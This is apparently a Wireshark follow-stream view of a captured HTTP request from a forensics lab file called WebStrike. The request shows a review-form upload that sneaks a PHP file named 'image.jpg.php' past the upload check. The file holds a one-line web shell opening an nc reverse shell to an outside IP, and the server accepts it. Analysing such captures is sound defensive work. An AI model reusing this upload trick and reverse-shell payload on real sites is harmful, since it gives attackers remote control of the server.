 Wireshark · Seguir secuencia HTTP (tcp.stream eq 5) · c116-WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully